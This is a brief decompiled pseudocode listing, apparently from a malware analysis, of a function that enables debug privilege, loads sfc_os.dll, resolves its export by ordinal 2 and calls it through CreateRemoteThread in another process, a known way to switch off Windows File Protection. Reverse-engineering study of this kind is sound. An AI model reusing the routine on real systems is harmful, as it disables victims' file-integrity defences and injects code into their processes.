 1 int __cdecl sub_401174(DWORD dwProcessId)
2 {
3 HMODULE v2; // eax
4 HANDLE hProcess; // [esp+4h] [ebp-8h]
5
6 if ( sub_4010FC(aSedebugprivile) ) // AdjustTokenPrivileges
7 return 0;
8 v2 = LoadLibraryA(LibFileName); // sfc_os.dll
9 lpStartAddress = GetProcAddress(v2, 2);
10 hProcess = OpenProcess(0x1F0FFFu, 0, dwProcessId);
11 if ( !hProcess )
12 return 0;
13 CreateRemoteThread(hProcess, 0, 0, lpStartAddress, 0, 0, 0);
14 return 1;
15 }